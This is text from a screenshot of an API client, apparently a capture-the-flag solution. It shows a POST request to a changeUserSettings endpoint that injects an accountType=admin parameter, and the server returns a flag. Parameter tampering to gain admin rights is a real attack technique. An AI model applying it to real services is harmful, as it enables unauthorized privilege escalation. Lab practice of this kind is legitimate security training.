 Overview POST get log... GET metadat... GET metadat... GET metadat... GET get publ... GET event fe... Release ... New Col... POST New R... dev
New Collection / New Request Save
POST http://23.239.9.22:5006/api/v1/changeUserSettings?accountType=admin&name=1&firstname=1&adress=1&username=1 Send
Params Authorization Headers (7) Body Pre-request Script Tests Settings Cookies
Query Params
KEY VALUE DESCRIPTION Bulk Edit
accountType admin
name 1
firstname 1
adress 1
username 1
Key Value Description
Body Cookies Headers (4) Test Results Status: 200 OK Time: 186 ms Size: 190 B Save Response
Pretty Raw Preview Visualize HTML
1 Good job!! Flag: (21384324-03240324)